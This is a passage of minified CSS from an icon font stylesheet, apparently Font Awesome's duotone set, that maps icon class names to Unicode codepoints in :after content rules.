a-cart-shopping:after,.fa-duotone.fa-shopping-cart:after,.fad.fa-cart-shopping:after,.fad.fa-shopping-cart:after{content:"\f07a\f07a"}.fa-duotone.fa-book-font:after,.fad.fa-book-font:after{content:"\e0bf\e0bf"}.fa-duotone.fa-shield-plus:after,.fad.fa-shield-plus:after{content:"\e24a\e24a"}.fa-duotone.fa-vials:after,.fad.fa-vials:after{content:"\f493\f493"}.fa-duotone.fa-eye-dropper-full:after,.fad.fa-eye-dropper-full:after{content:"\e172\e172"}.fa-duotone.fa-distribute-spacing-horizontal:after,.fad.fa-distribute-spacing-horizontal:after{content:"\e365\e365"}.fa-duotone.fa-tablet-rugged:after,.fad.fa-tablet-rugged:after{content:"\f48f\f48f"}.fa-duotone.fa-temperature-frigid:after,.fa-duotone.fa-temperature-snow:after,.fad.fa-temperature-frigid:after,.fad.fa-temperature-snow:after{content:"\f768\f768"}.fa-duotone.fa-moped:after,.fad.fa-moped:after{content:"\e3b9\e3b9"}.fa-duotone.fa-face-smile-plus:after,.fa-duotone.fa-smile-plus:after,.fad.fa-face-smile-plus:after,.fad.fa-smile-plus:after{content:"\f5b9\f5b9"}.fa-duotone.fa-radio-alt:after,.fa-duotone.fa-radio-tuner:after,.fad.fa-radio-alt:after,.fad.fa-radio-tuner:after{content:"\f8d8\f8d8"}.fa-duotone.fa-face-swear:after,.fad.fa-face-swear:after{content:"\e399\e399"}.fa-duotone.fa-water-arrow-down:after,.fa-duotone.fa-water-lower:after,.fad.fa-water-arrow-down:after,.fad.fa-water-lower:after{content:"\f774\f774"}.fa-duotone.fa-scanner-touchscreen:after,.fad.fa-scanner-touchscreen:after{content:"\f48a\f48a"}.fa-duotone.fa-circle-7:after,.fad.fa-circle-7:after{content:"\e0f4\e0f4"}.fa-duotone.fa-plug-circle-plus:after,.fad.fa-plug-circle-plus:after{content:"\e55f\e55f"}.fa-duotone.fa-person-ski-jumping:after,.fa-duotone.fa-ski-jump:after,.fad.fa-person-ski-jumping:after,.fad.fa-ski-jump:after{content:"\f7c7\f7c7"}.fa-duotone.fa-place-of-worship:after,.fad.fa-place-of-worship:after{content:"\f67f\f67f"}.fa-duotone.fa-water-arrow-up:after,.fa-duotone.fa-water-rise:after,.fad.fa-water-arrow-up:after,.fad.fa-water-rise:after{content:"\f775\f775"}.fa-duotone.fa-waveform-lines:after,.fa-duotone.fa-waveform-path:after,.fad.fa-waveform-lines:after,.fad.fa-waveform-path:after{content:"\f8f2\f8f2"}.fa-duotone.fa-split:after,.fad.fa-split:after{content:"\e254\e254"}.fa-duotone.fa-film-canister:after,.fa-duotone.fa-film-cannister:after,.fad.fa-film-canister:after,.fad.fa-film-cannister:after{content:"\f8b7\f8b7"}.fa-duotone.fa-folder-times:after,.fa-duotone.fa-folder-xmark:after,.fad.fa-folder-times:after,.fad.fa-folder-xmark:after{content:"\f65f\f65f"}.fa-duotone.fa-toilet-paper-alt:after,.fa-duotone.fa-toilet-paper-blank:after,.fad.fa-toilet-paper-alt:after,.fad.fa-toilet-paper-blank:after{content:"\f71f\f71f"}.fa-duotone.fa-tablet-android-alt:after,.fa-duotone.fa-tablet-screen:after,.fad.fa-tablet-android-alt:after,.fad.fa-tablet-screen:after{content:"\f3fc\f3fc"}.fa-duotone.fa-hexagon-vertical-nft-slanted:after,.fad.fa-hexagon-vertical-nft-slanted:after{content:"\e506\e506"}.fa-duotone.fa-folder-music:after,.fad.fa-folder-music:after{content:"\e18d\e18d"}.fa-duotone.fa-desktop-medical:after,.fa-duotone.fa-display-medical:after,.fad.fa-desktop-medical:after,.fad.fa-display-medical:after{content:"\e166\e166"}.fa-duotone.fa-share-all:after,.fad.fa-share-all:after{content:"\f367\f367"}.fa-duotone.fa-peapod:after,.fad.fa-peapod:after{content:"\e31c\e31c"}.fa-duotone.fa-chess-clock:after,.fad.fa-chess-clock:after{content:"\f43d\f43d"}.fa-duotone.fa-axe:after,.fad.fa-axe:after{content:"\f6b2\f6b2"}.fa-duotone.fa-square-d:after,.fad.fa-square-d:after{content:"\e268\e268"}.fa-duotone.fa-grip-vertical:after,.fad.fa-grip-vertical:after{content:"\f58e\f58e"}.fa-duotone.fa-mobile-signal-out:after,.fad.fa-mobile-signal-out:after{content:"\e1f0\e1f0"}.fa-duotone.fa-arrow-turn-up:after,.fa-duotone.fa-level-up:after,.fad.fa-arrow-turn-up:after,.fad.fa-level-up:after{content:"\f148\f148"}.fa-duotone.fa-u:after,.fad.fa-u:after{content:"\55\55"}.fa-duotone.fa-arrow-up-from-dotted-line:after,.fad.fa-arrow-up-from-dotted-line:after{content:"\e09b\e09b"}.fa-duotone.fa-square-root-alt:after,.fa-duotone.fa-square-root-variable:after,.fad.fa-square-root-alt:after,.fad.fa-square-root-variable:after{content:"\f698\f698"}.fa-duotone.fa-light-switch-on:after,.fad.fa-light-switch-on:after{content:"\e019\e019"}.fa-duotone.fa-arrow-down-arrow-up:after,.fa-duotone.fa-sort-alt:after,.fad.fa-arrow-down-arrow-up:after,.fad.fa-sort-alt:after{content:"\f883\f883"}.fa-duotone.fa-raindrops:after,.fad.fa-raindrops:after{content:"\f75c\f75c"}.fa-duotone.fa-dash:after,.fa-duotone.fa-minus-large:after,.fad.fa-dash:after,.fad.fa-minus-large:after{content:"\e404\e404"}.fa-duotone.fa-clock-four:after,.fa-duotone.fa-clock:after,.fad.fa-clock-four:after,.fad.fa-clock:after{content:"\f017\f017"}.fa-duotone.fa-input-numeric:after,.fad.fa-input-numeric:after{content:"\e1bd\e1bd"}.fa-duotone.fa-truck-tow:after,.fad.fa-truck-tow:after{content:"\e2b8\e2b8"}.fa-duotone.fa-backward-step:after,.fa-duotone.fa-step-backward:after,.fad.fa-backward-step:after,.fad.fa-step-backward:after{content:"\f048\f048"}.fa-duotone.fa-pallet:after,.fad.fa-pallet:after{content:"\f482\f482"}.fa-duotone.fa-car-bolt:after,.fad.fa-car-bolt:after{content:"\e341\e341"}.fa-duotone.fa-arrows-maximize:after,.fa-duotone.fa-expand-arrows:after,.fad.fa-arrows-maximize:after,.fad.fa-expand-arrows:after{content:"\f31d\f31d"}.fa-duotone.fa-faucet:after,.fad.fa-faucet:after{content:"\e005\e005"}.fa-duotone.fa-cloud-sleet:after,.fad.fa-cloud-sleet:after{content:"\f741\f741"}.fa-duotone.fa-lamp-street:after,.fad.fa-lamp-street:after{content:"\e1c5\e1c5"}.fa-duotone.fa-list-radio:after,.fad.fa-list-radio:after{content:"\e1d0\e1d0"}.fa-duotone.fa-pen-nib-slash:after,.fad.fa-pen-nib-slash:after{content:"\e4a1\e4a1"}.fa-duotone.fa-baseball-bat-ball:after,.fad.fa-baseball-bat-ball:after{content:"\f432\f432"}.fa-duotone.fa-square-up-left:after,.fad.fa-square-up-left:after{content:"\e282\e282"}.fa-duotone.fa-overline:after,.fad.fa-overline:after{content:"\f876\f876"}.fa-duotone.fa-s:after,.fad.fa-s:after{content:"\53\53"}.fa-duotone.fa-timeline:after,.fad.fa-timeline:after{content:"\e29c\e29c"}.fa-duotone.fa-keyboard:after,.fad.fa-keyboard:after{content:"\f11c\f11c"}.fa-duotone.fa-arrows-from-dotted-line:after,.fad.fa-arrows-from-dotted-line:after{content:"\e0a3\e0a3"}.fa-duotone.fa-usb-drive:after,.fad.fa-usb-drive:after{content:"\f8e9\f8e9"}.fa-duotone.fa-ballot:after,.fad.fa-ballot:after{content:"\f732\f732"}.fa-duotone.fa-caret-down:after,.fad.fa-caret-down:after{content:"\f0d7\f0d7"}.fa-duotone.fa-location-dot-slash:after,.fa-duotone.fa-map-marker-alt-slash:after,.fad.fa-location-dot-slash:after,.fad.fa-map-marker-alt-slash:after{content:"\f605\f605"}.fa-duotone.fa-cards:after,.fad.fa-cards:after{content:"\e3ed\e3ed"}.fa-duotone.fa-clinic-medical:after,.fa-duotone.fa-house-chimney-medical:after,.fad.fa-clinic-medical:after,.fad.fa-house-chimney-medical:after{content:"\f7f2\f7f2"}.fa-duotone.fa-boxing-glove:after,.fa-duotone.fa-glove-boxing:after,.fad.fa-boxing-glove:after,.fad.fa-glove-boxing:after{content:"\f438\f438"}.fa-duotone.fa-temperature-3:after,.fa-duotone.fa-temperature-three-quarters:after,.fa-duotone.fa-thermometer-3:after,.fa-duotone.fa-thermometer-three-quarters:after,.fad.fa-temperature-3:after,.fad.fa-temperature-three-quarters:after,.fad.fa-thermometer-3:after,.fad.fa-thermometer-three-quarters:after{content:"\f2c8\f2c8"}.fa-duotone.fa-bell-school:after,.fad.fa-bell-school:after{content:"\f5d5\f5d5"}.fa-duotone.fa-mobile-android-alt:after,.fa-duotone.fa-mobile-screen:after,.fad.fa-mobile-android-alt:after,.fad.fa-mobile-screen:after{content:"\f3cf\f3cf"}.fa-duotone.fa-plane-up:after,.fad.fa-plane-up:after{content:"\e22d\e22d"}.fa-duotone.fa-folder-heart:after,.fad.fa-folder-heart:after{content:"\e189\e189"}.fa-duotone.fa-circle-location-arrow:after,.fa-duotone.fa-location-circle:after,.fad.fa-circle-location-arrow:after,.fad.fa-location-circle:after{content:"\f602\f602"}.fa-duotone.fa-face-head-bandage:after,.fad.fa-face-head-bandage:after{content:"\e37a\e37a"}.fa-duotone.fa-maki-roll:after,.fa-duotone.fa-makizushi:after,.fa-duotone.fa-sushi-roll:after,.fad.fa-maki-roll:after,.fad.fa-makizushi:after,.fad.fa-sushi-roll:after{content:"\e48b\e48b"}.fa-duotone.fa-car-bump:after,.fad.fa-car-bump:after{content:"\f5e0\f5e0"}.fa-duotone.fa-piggy-bank:after,.fad.fa-piggy-bank:after{content:"\f4d3\f4d3"}.fa-duotone.fa-racquet:after,.fad.fa-racquet:after{content:"\f45a\f45a"}.fa-duotone.fa-car-mirrors:after,.fad.fa-car-mirrors:after{content:"\e343\e343"}.fa-duotone.fa-industry-alt:after,.fa-duotone.fa-industry-windows:after,.fad.fa-industry-alt:after,.fad.fa-industry-windows:after{content:"\f3b3\f3b3"}.fa-duotone.fa-bolt-auto:after,.fad.fa-bolt-auto:after{content:"\e0b6\e0b6"}.fa-duotone.fa-battery-3:after,.fa-duotone.fa-battery-half:after,.fad.fa-battery-3:after,.fad.fa-battery-half:after{content:"\f242\f242"}.fa-duotone.fa-flux-capacitor:after,.fad.fa-flux-capacitor:after{content:"\f8ba\f8ba"}.fa-duotone.fa-mountain-city:after,.fad.fa-mountain-city:after{content:"\e52e\e52e"}.fa-duotone.fa-coins:after,.fad.fa-coins:after{content:"\f51e\f51e"}.fa-duotone.fa-honey-pot:after,.fad.fa-honey-pot:after{content:"\e418\e418"}.fa-duotone.fa-olive:after,.fad.fa-olive:after{content:"\e316\e316"}.fa-duotone.fa-khanda:after,.fad.fa-khanda:after{content:"\f66d\f66d"}.fa-duotone.fa-filter-list:after,.fad.fa-filter-list:after{content:"\e17c\e17c"}.fa-duotone.fa-outlet:after,.fad.fa-outlet:after{content:"\e01c\e01c"}.fa-duotone.fa-sliders-h:after,.fa-duotone.fa-sliders:after,.fad.fa-sliders-h:after,.fad.fa-sliders:after{content:"\f1de\f1de"}.fa-duotone.fa-cauldron:after,.fad.fa-cauldron:after{content:"\f6bf\f6bf"}.fa-duotone.fa-people:after,.fad.fa-people:after{content:"\e216\e216"}.fa-duotone.fa-folder-tree:after,.fad.fa-folder-tree:after{content:"\f802\f802"}.fa-duotone.fa-network-wired:after,.fad.fa-network-wired:after{content:"\f6ff\f6ff"}.fa-duotone.fa-croissant:after,.fad.fa-croissant:after{content:"\f7f6\f7f6"}.fa-duotone.fa-map-pin:after,.fad.fa-map-pin:after{content:"\f276\f276"}.fa-duotone.fa-hamsa:after,.fad.fa-hamsa:after{content:"\f665\f665"}.fa-duotone.fa-cent-sign:after,.fad.fa-cent-sign:after{content:"\e3f5\e3f5"}.fa-duotone.fa-swords-laser:after,.fad.fa-swords-laser:after{content:"\e03d\e03d"}.fa-duotone.fa-flask:after,.fad.fa-flask:after{content:"\f0c3\f0c3"}.fa-duotone.fa-person-pregnant:after,.fad.fa-person-pregnant:after{content:"\e31e\e31e"}.fa-duotone.fa-square-u:after,.fad.fa-square-u:after{content:"\e281\e281"}.fa-duotone.fa-wand-sparkles:after,.fad.fa-wand-sparkles:after{content:"\f72b\f72b"}.fa-duotone.fa-router:after,.fad.fa-router:after{content:"\f8da\f8da"}.fa-duotone.fa-ellipsis-v:after,.fa-duotone.fa-ellipsis-vertical:after,.fad.fa-ellipsis-v:after,.fad.fa-ellipsis-vertical:after{content:"\f142\f142"}.fa-duotone.fa-sword-laser-alt:after,.fad.fa-sword-laser-alt:after{content:"\e03c\e03c"}.fa-duotone.fa-ticket:after,.fad.fa-ticket:after{content:"\f145\f145"}.fa-duotone.fa-power-off:after,.fad.fa-power-off:after{content:"\f011\f011"}.fa-duotone.fa-coin:after,.fad.fa-coin:after{content:"\f85c\f85c"}.fa-duotone.fa-laptop-slash:after,.fad.fa-laptop-slash:after{content:"\e1c7\e1c7"}.fa-duotone.fa-long-arrow-alt-right:after,.fa-duotone.fa-right-long:after,.fad.fa-long-arrow-alt-right:after,.fad.fa-right-long:after{content:"\f30b\f30b"}.fa-duotone.fa-circle-b:after,.fad.fa-circle-b:after{content:"\e0fd\e0fd"}.fa-duotone.fa-person-dress-simple:after,.fad.fa-person-dress-simple:after{content:"\e21c\e21c"}.fa-duotone.fa-pipe-collar:after,.fad.fa-pipe-collar:after{content:"\e437\e437"}.fa-duotone.fa-lights-holiday:after,.fad.fa-lights-holiday:after{content:"\f7b2\f7b2"}.fa-duotone.fa-citrus:after,.fad.fa-citrus:after{content:"\e2f4\e2f4"}.fa-duotone.fa-flag-usa:after,.fad.fa-flag-usa:after{content:"\f74d\f74d"}.fa-duotone.fa-laptop-file:after,.fad.fa-laptop-file:after{content:"\e51d\e51d"}.fa-duotone.fa-teletype:after,.fa-duotone.fa-tty:after,.fad.fa-teletype:after,.fad.fa-tty:after{content:"\f1e4\f1e4"}.fa-duotone.fa-chart-tree-map:after,.fad.fa-chart-tree-map:after{content:"\e0ea\e0ea"}.fa-duotone.fa-diagram-next:after,.fad.fa-diagram-next:after{content:"\e476\e476"}.fa-duotone.fa-person-rifle:after,.fad.fa-person-rifle:after{content:"\e54e\e54e"}.fa-duotone.fa-clock-five-thirty:after,.fad.fa-clock-five-thirty:after{content:"\e34a\e34a"}.fa-duotone.fa-pipe-valve:after,.fad.fa-pipe-valve:after{content:"\e439\e439"}.fa-duotone.fa-arrow-up-from-arc:after,.fad.fa-arrow-up-from-arc:after{content:"\e4b4\e4b4"}.fa-duotone.fa-face-spiral-eyes:after,.fad.fa-face-spiral-eyes:after{content:"\e485\e485"}.fa-duotone.fa-compress-wide:after,.fad.fa-compress-wide:after{content:"\f326\f326"}.fa-duotone.fa-circle-phone-hangup:after,.fa-duotone.fa-phone-circle-down:after,.fad.fa-circle-phone-hangup:after,.fad.fa-phone-circle-down:after{content:"\e11d\e11d"}.fa-duotone.fa-gear-complex-code:after,.fad.fa-gear-complex-code:after{content:"\e5eb\e5eb"}.fa-duotone.fa-house-medical-circle-exclamation:after,.fad.fa-house-medical-circle-exclamation:after{content:"\e512\e512"}.fa-duotone.fa-badminton:after,.fad.fa-badminton:after{content:"\e33a\e33a"}.fa-duotone.fa-closed-captioning:after,.fad.fa-closed-captioning:after{content:"\f20a\f20a"}.fa-duotone.fa-hiking:after,.fa-duotone.fa-person-hiking:after,.fad.fa-hiking:after,.fad.fa-person-hiking:after{content:"\f6ec\f6ec"}.fa-duotone.fa-arrow-alt-from-left:after,.fa-duotone.fa-right-from-line:after,.fad.fa-arrow-alt-from-left:after,.fad.fa-right-from-line:after{content:"\f347\f347"}.fa-duotone.fa-venus-double:after,.fad.fa-venus-double:after{content:"\f226\f226"}.fa-duotone.fa-images:after,.fad.fa-images:after{content:"\f302\f302"}.fa-duotone.fa-calculator:after,.fad.fa-calculator:after{content:"\f1ec\f1ec"}.fa-duotone.fa-shuttlecock:after,.fad.fa-shuttlecock:after{content:"\f45b\f45b"}.fa-duotone.fa-user-hair:after,.fad.fa-user-hair:after{content:"\e45a\e45a"}.fa-duotone.fa-eye-evil:after,.fad.fa-eye-evil:after{content:"\f6db\f6db"}.fa-duotone.fa-people-pulling:after,.fad.fa-people-pulling:after{content:"\e535\e535"}.fa-duotone.fa-n:after,.fad.fa-n:after{content:"\4e\4e"}.fa-duotone.fa-swap:after,.fad.fa-swap:after{content:"\e609\e609"}.fa-duotone.fa-garage:after,.fad.fa-garage:after{content:"\e009\e009"}.fa-duotone.fa-cable-car:after,.fa-duotone.fa-tram:after,.fad.fa-cable-car:after,.fad.fa-tram:after{content:"\f7da\f7da"}.fa-duotone.fa-shovel-snow:after,.fad.fa-shovel-snow:after{content:"\f7c3\f7c3"}.fa-duotone.fa-cloud-rain:after,.fad.fa-cloud-rain:after{content:"\f73d\f73d"}.fa-duotone.fa-face-lying:after,.fad.fa-face-lying:after{content:"\e37e\e37e"}.fa-duotone.fa-sprinkler:after,.fad.fa-sprinkler:after{content:"\e035\e035"}.fa-duotone.fa-building-circle-xmark:after,.fad.fa-building-circle-xmark:after{content:"\e4d4\e4d4"}.fa-duotone.fa-person-sledding:after,.fa-duotone.fa-sledding:after,.fad.fa-person-sledding:after,.fad.fa-sledding:after{content:"\f7cb\f7cb"}.fa-duotone.fa-game-console-handheld:after,.fad.fa-game-console-handheld:after{content:"\f8bb\f8bb"}.fa-duotone.fa-ship:after,.fad.fa-ship:after{content:"\f21a\f21a"}.fa-duotone.fa-clock-six-thirty:after,.fad.fa-clock-six-thirty:after{content:"\e353\e353"}.fa-duotone.fa-battery-slash:after,.fad.fa-battery-slash:after{content:"\f377\f377"}.fa-duotone.fa-tugrik-sign:after,.fad.fa-tugrik-sign:after{content:"\e2ba\e2ba"}.fa-duotone.fa-arrows-down-to-line:after,.fad.fa-arrows-down-to-line:after{content:"\e4b8\e4b8"}.fa-duotone.fa-download:after,.fad.fa-download:after{content:"\f019\f019"}.fa-duotone.fa-angles-up-down:after,.fad.fa-angles-up-down:after{content:"\e60d\e60d"}.fa-duotone.fa-inventory:after,.fa-duotone.fa-shelves:after,.fad.fa-inventory:after,.fad.fa-shelves:after{content:"\f480\f480"}.fa-duotone.fa-cloud-snow:after,.fad.fa-cloud-snow:after{content:"\f742\f742"}.fa-duotone.fa-face-grin:after,.fa-duotone.fa-grin:after,.fad.fa-face-grin:after,.fad.fa-grin:after{content:"\f580\f580"}.fa-duotone.fa-backspace:after,.fa-duotone.fa-delete-left:after,.fad.fa-backspace:after,.fad.fa-delete-left:after{content:"\f55a\f55a"}.fa-duotone.fa-oven:after,.fad.fa-oven:after{content:"\e01d\e01d"}.fa-duotone.fa-cloud-binary:after,.fad.fa-cloud-binary:after{content:"\e601\e601"}.fa-duotone.fa-eye-dropper-empty:after,.fa-duotone.fa-eye-dropper:after,.fa-duotone.fa-eyedropper:after,.fad.fa-eye-dropper-empty:after,.fad.fa-eye-dropper:after,.fad.fa-eyedropper:after{content:"\f1fb\f1fb"}.fa-duotone.fa-comment-captions:after,.fad.fa-comment-captions:after{content:"\e146\e146"}.fa-duotone.fa-comments-question:after,.fad.fa-comments-question:after{content:"\e14e\e14e"}.fa-duotone.fa-scribble:after,.fad.fa-scribble:after{content:"\e23f\e23f"}.fa-duotone.fa-rotate-exclamation:after,.fad.fa-rotate-exclamation:after{content:"\e23c\e23c"}.fa-duotone.fa-file-circle-check:after,.fad.fa-file-circle-check:after{content:"\e5a0\e5a0"}.fa-duotone.fa-glass:after,.fad.fa-glass:after{content:"\f804\f804"}.fa-duotone.fa-loader:after,.fad.fa-loader:after{content:"\e1d4\e1d4"}.fa-duotone.fa-forward:after,.fad.fa-forward:after{content:"\f04e\f04e"}.fa-duotone.fa-user-pilot:after,.fad.fa-user-pilot:after{content:"\e2c0\e2c0"}.fa-duotone.fa-mobile-android:after,.fa-duotone.fa-mobile-phone:after,.fa-duotone.fa-mobile:after,.fad.fa-mobile-android:after,.fad.fa-mobile-phone:after,.fad.fa-mobile:after{content:"\f3ce\f3ce"}.fa-duotone.fa-code-pull-request-closed:after,.fad.fa-code-pull-request-closed:after{content:"\e3f9\e3f9"}.fa-duotone.fa-face-meh:after,.fa-duotone.fa-meh:after,.fad.fa-face-meh:after,.fad.fa-meh:after{content:"\f11a\f11a"}.fa-duotone.fa-align-center:after,.fad.fa-align-center:after{content:"\f037\f037"}.fa-duotone.fa-book-dead:after,.fa-duotone.fa-book-skull:after,.fad.fa-book-dead:after,.fad.fa-book-skull:after{content:"\f6b7\f6b7"}.fa-duotone.fa-drivers-license:after,.fa-duotone.fa-id-card:after,.fad.fa-drivers-license:after,.fad.fa-id-card:after{content:"\f2c2\f2c2"}.fa-duotone.fa-face-dotted:after,.fad.fa-face-dotted:after{content:"\e47f\e47f"}.fa-duotone.fa-face-worried:after,.fad.fa-face-worried:after{content:"\e3a3\e3a3"}.fa-duotone.fa-dedent:after,.fa-duotone.fa-outdent:after,.fad.fa-dedent:after,.fad.fa-outdent:after{content:"\f03b\f03b"}.fa-duotone.fa-court-sport:after,.fad.fa-court-sport:after{content:"\e643\e643"}.fa-duotone.fa-heart-circle-exclamation:after,.fad.fa-heart-circle-exclamation:after{content:"\e4fe\e4fe"}.fa-duotone.fa-home-alt:after,.fa-duotone.fa-home-lg-alt:after,.fa-duotone.fa-home:after,.fa-duotone.fa-house:after,.fad.fa-home-alt:after,.fad.fa-home-lg-alt:after,.fad.fa-home:after,.fad.fa-house:after{content:"\f015\f015"}.fa-duotone.fa-vector-circle:after,.fad.fa-vector-circle:after{content:"\e2c6\e2c6"}.fa-duotone.fa-car-circle-bolt:after,.fad.fa-car-circle-bolt:after{content:"\e342\e342"}.fa-duotone.fa-calendar-week:after,.fad.fa-calendar-week:after{content:"\f784\f784"}.fa-duotone.fa-flying-disc:after,.fad.fa-flying-disc:after{content:"\e3a9\e3a9"}.fa-duotone.fa-laptop-medical:after,.fad.fa-laptop-medical:after{content:"\f812\f812"}.fa-duotone.fa-square-down-right:after,.fad.fa-square-down-right:after{content:"\e26c\e26c"}.fa-duotone.fa-b:after,.fad.fa-b:after{content:"\42\42"}.fa-duotone.fa-seat-airline:after,.fad.fa-seat-airline:after{content:"\e244\e244"}.fa-duotone.fa-eclipse-alt:after,.fa-duotone.fa-moon-over-sun:after,.fad.fa-eclipse-alt:after,.fad.fa-moon-over-sun:after{content:"\f74a\f74a"}.fa-duotone.fa-pipe:after,.fad.fa-pipe:after{content:"\7c\7c"}.fa-duotone.fa-file-medical:after,.fad.fa-file-medical:after{content:"\f477\f477"}.fa-duotone.fa-potato:after,.fad.fa-potato:after{content:"\e440\e440"}.fa-duotone.fa-dice-one:after,.fad.fa-dice-one:after{content:"\f525\f525"}.fa-duotone.fa-circle-a:after,.fad.fa-circle-a:after{content:"\e0f7\e0f7"}.fa-duotone.fa-helmet-battle:after,.fad.fa-helmet-battle:after{content:"\f6eb\f6eb"}.fa-duotone.fa-butter:after,.fad.fa-butter:after{content:"\e3e4\e3e4"}.fa-duotone.fa-blanket-fire:after,.fad.fa-blanket-fire:after{content:"\e3da\e3da"}.fa-duotone.fa-kiwi-bird:after,.fad.fa-kiwi-bird:after{content:"\f535\f535"}.fa-duotone.fa-castle:after,.fad.fa-castle:after{content:"\e0de\e0de"}.fa-duotone.fa-golf-club:after,.fad.fa-golf-club:after{content:"\f451\f451"}.fa-duotone.fa-arrow-right-arrow-left:after,.fa-duotone.fa-exchange:after,.fad.fa-arrow-right-arrow-left:after,.fad.fa-exchange:after{content:"\f0ec\f0ec"}.fa-duotone.fa-redo-alt:after,.fa-duotone.fa-rotate-forward:after,.fa-duotone.fa-rotate-right:after,.fad.fa-redo-alt:after,.fad.fa-rotate-forward:after,.fad.fa-rotate-right:after{content:"\f2f9\f2f9"}.fa-duotone.fa-cutlery:after,.fa-duotone.fa-utensils:after,.fad.fa-cutlery:after,.fad.fa-utensils:after{content:"\f2e7\f2e7"}.fa-duotone.fa-arrow-up-wide-short:after,.fa-duotone.fa-sort-amount-up:after,.fad.fa-arrow-up-wide-short:after,.fad.fa-sort-amount-up:after{content:"\f161\f161"}.fa-duotone.fa-chart-pie-simple-circle-dollar:after,.fad.fa-chart-pie-simple-circle-dollar:after{content:"\e605\e605"}.fa-duotone.fa-balloons:after,.fad.fa-balloons:after{content:"\e2e4\e2e4"}.fa-duotone.fa-mill-sign:after,.fad.fa-mill-sign:after{content:"\e1ed\e1ed"}.fa-duotone.fa-bowl-rice:after,.fad.fa-bowl-rice:after{content:"\e2eb\e2eb"}.fa-duotone.fa-timeline-arrow:after,.fad.fa-timeline-arrow:after{content:"\e29d\e29d"}.fa-duotone.fa-skull:after,.fad.fa-skull:after{content:"\f54c\f54c"}.fa-duotone.fa-game-board-alt:after,.fa-duotone.fa-game-board-simple:after,.fad.fa-game-board-alt:after,.fad.fa-game-board-simple:after{content:"\f868\f868"}.fa-duotone.fa-circle-video:after,.fa-duotone.fa-video-circle:after,.fad.fa-circle-video:after,.fad.fa-video-circle:after{content:"\e12b\e12b"}.fa-duotone.fa-chart-scatter-bubble:after,.fad.fa-chart-scatter-bubble:after{content:"\e0e9\e0e9"}.fa-duotone.fa-house-turret:after,.fad.fa-house-turret:after{content:"\e1b4\e1b4"}.fa-duotone.fa-banana:after,.fad.fa-banana:after{content:"\e2e5\e2e5"}.fa-duotone.fa-hand-holding-skull:after,.fad.fa-hand-holding-skull:after{content:"\e1a4\e1a4"}.fa-duotone.fa-people-dress:after,.fad.fa-people-dress:after{content:"\e217\e217"}.fa-duotone.fa-couch-small:after,.fa-duotone.fa-loveseat:after,.fad.fa-couch-small:after,.fad.fa-loveseat:after{content:"\f4cc\f4cc"}.fa-duotone.fa-broadcast-tower:after,.fa-duotone.fa-tower-broadcast:after,.fad.fa-broadcast-tower:after,.fad.fa-tower-broadcast:after{content:"\f519\f519"}.fa-duotone.fa-truck-pickup:after,.fad.fa-truck-pickup:after{content:"\f63c\f63c"}.fa-duotone.fa-block-quote:after,.fad.fa-block-quote:after{content:"\e0b5\e0b5"}.fa-duotone.fa-long-arrow-alt-up:after,.fa-duotone.fa-up-long:after,.fad.fa-long-arrow-alt-up:after,.fad.fa-up-long:after{content:"\f30c\f30c"}.fa-duotone.fa-stop:after,.fad.fa-stop:after{content:"\f04d\f04d"}.fa-duotone.fa-code-merge:after,.fad.fa-code-merge:after{content:"\f387\f387"}.fa-duotone.fa-money-check-dollar-pen:after,.fa-duotone.fa-money-check-edit-alt:after,.fad.fa-money-check-dollar-pen:after,.fad.fa-money-check-edit-alt:after{content:"\f873\f873"}.fa-duotone.fa-arrow-alt-from-bottom:after,.fa-duotone.fa-up-from-line:after,.fad.fa-arrow-alt-from-bottom:after,.fad.fa-up-from-line:after{content:"\f346\f346"}.fa-duotone.fa-upload:after,.fad.fa-upload:after{content:"\f093\f093"}.fa-duotone.fa-hurricane:after,.fad.fa-hurricane:after{content:"\f751\f751"}.fa-duotone.fa-grid-round-2-plus:after,.fad.fa-grid-round-2-plus:after{content:"\e5dc\e5dc"}.fa-duotone.fa-people-pants:after,.fad.fa-people-pants:after{content:"\e219\e219"}.fa-duotone.fa-mound:after,.fad.fa-mound:after{content:"\e52d\e52d"}.fa-duotone.fa-windsock:after,.fad.fa-windsock:after{content:"\f777\f777"}.fa-duotone.fa-circle-half:after,.fad.fa-circle-half:after{content:"\e110\e110"}.fa-duotone.fa-brake-warning:after,.fad.fa-brake-warning:after{content:"\e0c7\e0c7"}.fa-duotone.fa-toilet-portable:after,.fad.fa-toilet-portable:after{content:"\e583\e583"}.fa-duotone.fa-compact-disc:after,.fad.fa-compact-disc:after{content:"\f51f\f51f"}.fa-duotone.fa-file-arrow-down:after,.fa-duotone.fa-file-download:after,.fad.fa-file-arrow-down:after,.fad.fa-file-download:after{content:"\f56d\f56d"}.fa-duotone.fa-sax-hot:after,.fa-duotone.fa-saxophone-fire:after,.fad.fa-sax-hot:after,.fad.fa-saxophone-fire:after{content:"\f8db\f8db"}.fa-duotone.fa-camera-web-slash:after,.fa-duotone.fa-webcam-slash:after,.fad.fa-camera-web-slash:after,.fad.fa-webcam-slash:after{content:"\f833\f833"}.fa-duotone.fa-folder-medical:after,.fad.fa-folder-medical:after{content:"\e18c\e18c"}.fa-duotone.fa-folder-cog:after,.fa-duotone.fa-folder-gear:after,.fad.fa-folder-cog:after,.fad.fa-folder-gear:after{content:"\e187\e187"}.fa-duotone.fa-hand-wave:after,.fad.fa-hand-wave:after{content:"\e1a7\e1a7"}.fa-duotone.fa-arrow-up-arrow-down:after,.fa-duotone.fa-sort-up-down:after,.fad.fa-arrow-up-arrow-down:after,.fad.fa-sort-up-down:after{content:"\e099\e099"}.fa-duotone.fa-caravan:after,.fad.fa-caravan:after{content:"\f8ff\f8ff"}.fa-duotone.fa-shield-cat:after,.fad.fa-shield-cat:after{content:"\e572\e572"}.fa-duotone.fa-comment-alt-slash:after,.fa-duotone.fa-message-slash:after,.fad.fa-comment-alt-slash:after,.fad.fa-message-slash:after{content:"\f4a9\f4a9"}.fa-duotone.fa-bolt:after,.fa-duotone.fa-zap:after,.fad.fa-bolt:after,.fad.fa-zap:after{content:"\f0e7\f0e7"}.fa-duotone.fa-trash-can-check:after,.fad.fa-trash-can-check:after{content:"\e2a9\e2a9"}.fa-duotone.fa-glass-water:after,.fad.fa-glass-water:after{content:"\e4f4\e4f4"}.fa-duotone.fa-oil-well:after,.fad.fa-oil-well:after{content:"\e532\e532"}.fa-duotone.fa-person-simple:after,.fad.fa-person-simple:after{content:"\e220\e220"}.fa-duotone.fa-arrow-turn-left-up:after,.fad.fa-arrow-turn-left-up:after{content:"\e634\e634"}.fa-duotone.fa-vault:after,.fad.fa-vault:after{content:"\e2c5\e2c5"}.fa-duotone.fa-mars:after,.fad.fa-mars: